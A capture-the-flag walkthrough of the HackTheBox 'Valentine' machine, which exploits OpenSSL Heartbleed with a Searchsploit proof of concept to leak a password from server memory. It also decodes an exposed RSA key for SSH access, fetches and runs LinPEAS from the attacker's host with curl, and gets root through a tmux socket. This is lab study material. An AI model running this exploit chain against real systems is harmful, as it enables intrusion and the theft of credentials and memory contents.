HackTheBox presents “Valentine”, a vulnerable machine centered around OpenSSL’s well-known HeartBleed issue. This challenge pushes us to grapple with essential security concepts. The path to the flags involves decoding messages and navigating Linux for privilege escalation.
In this walkthrough, I’ll share my approach to Valentine, highlighting the steps and strategies I used. Let’s dive into this exploration of HeartBleed and the lessons it offers.
Insights
-
HeartBleed Vulnerability: A well-known flaw in OpenSSL, which allows attackers to read memory of systems protected by the vulnerable OpenSSL versions, leading to the disclosure of encrypted confidential information and encryption keys.
-
Decoding and Encryption: The significance of decoding techniques in cybersecurity, as shown by the decoding of hexadecimal and Base64 encoded messages to reveal crucial information like RSA private keys.
User Flag
Scanning
Beginning with the machine, I initiated an Nmap scan to identify open ports and services.
└─$ sudo nmap 10.129.1.190 -sC -sV -oN init-scan --script vuln
</span>PORT    STATE SERVICE  VERSION
22/tcp  open  ssh      OpenSSH 5.9p1 Debian 5ubuntu1.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   1024 96:4c:51:42:3c:ba:22:49:20:4d:3e:ec:90:cc:fd:0e (DSA)
|   2048 46:bf:1f:cc:92:4f:1d:a0:42:b3:d2:16:a8:58:31:33 (RSA)
|_  256 e6:2b:25:19:cb:7e:54:cb:0a:b9:ac:16:98:c6:7d:a9 (ECDSA)
80/tcp  open  http     Apache httpd 2.2.22 ((Ubuntu))
|_http-server-header: Apache/2.2.22 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
443/tcp open  ssl/http Apache httpd 2.2.22 ((Ubuntu))
|_http-server-header: Apache/2.2.22 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
| ssl-cert: Subject: commonName=valentine.htb/organizationName=valentine.htb/stateOrProvinceName=FL/countryName=US
| Not valid before: 2018-02-06T00:45:25
|_Not valid after:  2019-02-06T00:45:25
|_ssl-date: 2021-11-28T17:53:54+00:00; 0s from scanner time.
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
From the scan results, it’s evident that ports 22, 80, and 443 are open. This indicates potential avenues via SSH and web services. Additionally, the scan highlighted a vulnerability to HeartBleed, which is worth further investigation.
ssl-heartbleed:
|   VULNERABLE:
|   The Heartbleed Bug is a serious vulnerability in the popular OpenSSL cryptographic software library. It allows for stealing information intended to be protected by SSL/TLS encryption.
|     State: VULNERABLE
|     Risk factor: High
|       OpenSSL versions 1.0.1 and 1.0.2-beta releases (including 1.0.1f and 1.0.2-beta1) of OpenSSL are affected by the Heartbleed bug. The bug allows for reading memory of systems protected by the vulnerable OpenSSL versions and could allow for disclosure of otherwise encrypted confidential information as well as the encryption keys themselves.
Enumeration
Before diving into the web app, I initiated a Gobuster scan to proactively brute-force potential directories.
└─$ gobuster dir --url 10.129.1.126 --wordlist=/usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -o init-gob
I navigated to the web application by inputting the IP address into the browser.

Observations
Upon accessing the web page, I was greeted with a static image. A thorough inspection of the page’s content didn’t reveal any significant leads. However, patience paid off as the directory enumeration eventually flagged a couple of notable paths.
Dir found: /dev/ - 200
File found: /dev/hype_key - 200
Browsing through the directories, I came across the file named ‘hype_key’. Inside, there was a message encoded in hexadecimal format.
2d 2d 2d 2d 2d 42 45 47 49 4e 20 52 53 41 20 50 52 49 56 41 54 45 20 4b 45 59 2d 2d 2d 2d 2d 0d 0a 50 72 6f 63 2d 54 79 70 65 3a 20 34 2c 45 4e 43 52 59 50 54 45 44 0d 0a 44 45 4b 2d 49 6e 66 6f 3a 20 41 45 53 2d 31 32 38 2d 43 42 43 2c 41 45 42 38 38 43 31 34 30 46 36 39 42 46 32 30 37 34 37 38 38 44 45 32 34 41 45 34 38 44 34 36 0d 0a 0d 0a 44 ...
Analysis
I took the hexadecimal content from ‘hype_key’ and ran it through a decoding tool like Cyberchef. Upon decoding, it was evident that the output was an RSA private key. Such keys can be pivotal for SSH access, so it’s worthwhile to explore further with this finding.
-----BEGIN RSA PRIVATE KEY-----
Proc-Type: 4,ENCRYPTED
DEK-Info: AES-128-CBC,AEB88C140F69BF2074788DE24AE48D46

DbPrO78kegNuk1DAqlAN5jbjXv0PPsog3jdbMFS8iE9p3UOL0lF0xf7PzmrkDa8R
...
RUgZkbMQZNIIfzj1QuilRVBm/F76Y/YMrmnM9k/1xSGIskwCUQ+95CGHJE8MkhD3
-----END RSA PRIVATE KEY-----
Having decoded the content, I identified “hype” as a potential username. I stored the RSA key for future reference, suspecting it might come in handy.
Next, it’s time to tackle the HeartBleed vulnerability. The static image was a pretty big tip that’s the direction I needed to go. A preliminary step would be to consult Searchsploit for ‘HeartBleed’ to identify any relevant exploits.
└─$ searchsploit HeartBleed
------------------------------------------- ------------------------
 Exploit Title                             |  Path
------------------------------------------- ------------------------OpenSSL 1.0.1f TLS Heartbeat Extension - ' | multiple/remote/32764.py OpenSSL TLS Heartbeat Extension - 'Heartbl | multiple/remote/32745.py
OpenSSL TLS Heartbeat Extension - 'Heartbl | multiple/remote/32791.c
OpenSSL TLS Heartbeat Extension - 'Heartbl | multiple/remote/32998.c
------------------------------------------- ------------------------
A Python script named 32764.py caught my attention in the results. I transferred this file to my local directory for a closer look, aiming to understand its functionality and potential application.
Exploiting HeartBleed
To put it simply, HeartBleed targets a flaw in OpenSSL’s input validation process. We essentially ask the server for more data than it should ideally provide during a standard heartbeat procedure.
Having inspected the script, it appeared to be set for execution without any modifications. With that confirmed, I proceeded to run the exploit.
└─$ python 32764.py 10.129.1.190
Trying SSL 3.0...
Connecting...
Sending Client Hello...
Waiting for Server Hello...
... received message: type = 22, ver = 0300, length = 94
... received message: type = 22, ver = 0300, length = 885
... received message: type = 22, ver = 0300, length = 331
... received message: type = 22, ver = 0300, length = 4
Sending heartbeat request...
... received message: type = 24, ver = 0300, length = 16384
Received heartbeat response:
00e0: 31 2F 64 65 63 6F 64 65 2E 70 68 70 0D 0A 43 6F 1/decode.php..Co
00f0: 6E 74 65 6E 74 2D 54 79 70 65 3A 20 61 70 70 6C ntent-Type: appl
0100: 69 63 61 74 69 6F 6E 2F 78 2D 77 77 77 2D 66 6F ication/x-www-fo
0110: 72 6D 2D 75 72 6C 65 6E 63 6F 64 65 64 0D 0A 43 rm-urlencoded..C
0120: 6F 6E 74 65 6E 74 2D 4C 65 6E 67 74 68 3A 20 34 ontent-Length: 4

0130: 32 0D 0A 0D 0A 24 74 65 78 74 3D 61 47 56 68 63 2....$text=aGVhc
0140: 6E 52 69 62 47 56 6C 5A 47 4A 6C 62 47 6C 6C 64 nRibGVlZGJlbGlld
0150: 6D 56 30 61 47 56 6F 65 58 42 6C 43 67 3D 3D AC mV0aGVoeXBlCg==.
0160: B4 30 BA 5F CA 5C 77 A1 0C 4A 97 B0 92 7C 32 99 .0._.\w..J...|2.
Success! The output presented is in Base64 format. I then utilized a decoder once more to decipher the content, revealing a distinct message.
Recap and SSH Access
Taking a moment to review our progress, we have identified a potential username (“hype”) and have its associated private RSA key. Additionally, we’ve extracted a message from the server memory courtesy of the HeartBleed vulnerability. Given the available data and no additional leads to follow, it’s logical to attempt SSH access.
I proceeded to access the server over port 22 using SSH. By leveraging the -i parameter with SSH, I specified the decoded RSA key we had earlier. The aim was to gain entry into the system.
ssh [email protected] -i ssh_rsa_key
Upon attempting to SSH into the system, I was prompted for a password. Relying on the data extracted earlier, I entered ‘heartbleedbelieve*******’ as the password, hoping this would grant me access to the user “hype” account on the server.
hype@Valentine:~$
With user-level privileges secured, I navigated to the user’s desktop directory. As anticipated, I located the user.txt flag. Using the cat command, I was able to read the content of the file, marking another successful step in this challenge.
710a5464769fd5f**************
Root Flag
Despite having user access, any attempt to navigate directly into the root directory will inevitably be met with a denial. After exploring some basic privilege escalation methods—like examining the crontab and running sudo -l to see which commands the current user can execute with superuser privileges—it seemed efficient to employ LinPEAS. This tool would assist in further analyzing the system and highlighting potential paths to escalate privileges.
LinPEAS
Spin up a Python3 HTTP server on your local machine to serve the file.
└─$ python3 -m http.server 5555
Serving HTTP on 0.0.0.0 port 5555 (http://0.0.0.0:5555/) ...
After serving LinPEAS from my local machine, I transferred it to the /tmp directory on the target, where I had write permissions. This location often serves as a convenient staging area for scripts and tools, allowing for easier execution without permission conflicts.
hype@Valentine:/tmp$ curl http://10.10.15.75:5555/linpeas > lp.sh
After transferring LinPEAS to the /tmp directory, I used the chmod command to grant execute permissions to the file. With the appropriate permissions set, I proceeded to run LinPEAS to gather comprehensive details about the system and identify potential privilege escalation vectors.
hype@Valentine:/tmp$ chmod +x lp.sh
hype@Valentine:/tmp$ ./lp.sh
Upon executing LinPEAS, it produced a vast amount of system information. As I sifted through the output, items of high importance were distinctively highlighted, making it easier to pinpoint potential areas of interest or concern.
Privilege Escalation
In this instance, LinPEAS highlighted an interesting find: I had the capability to execute tmux with root privileges.
root 1194 0.0 0.1 26416 1676 ? Ss 09:19 0:02 /usr/bin/tmux -S /.devs/dev_sess
Run the command sudo /usr/bin/tmux -S /dev/dev_sess to spawn a root tmux shell. You can now find the root.txt file under the /root directory.
f1bb6d759df1f27291**************
Summary
In short, I initiated an Nmap scan, incorporating the –vuln NSE script. The results highlighted the HeartBleed vulnerability. With SSH and web services identified, I proceeded with a dirb scan and concurrently sought a HeartBleed exploit using Searchsploit. This search yielded a Python PoC, which, upon execution, returned a Base64 encoded message. After decoding, it aligned with a find from dirb: a /dev/hype_key URL, presenting a hex-encoded RSA key. Leveraging “hype” as the username and the decoded RSA key, I tried the extracted text from the HeartBleed exploit as the password. This granted me user access. To dig deeper, I set up a local Python HTTP server, transferring LinPEAS to the Valentine machine, specifically under the /tmp directory. After granting it execution permissions and launching the script, LinPEAS flagged a specific command. Running this command ushered in a privileged tmux session.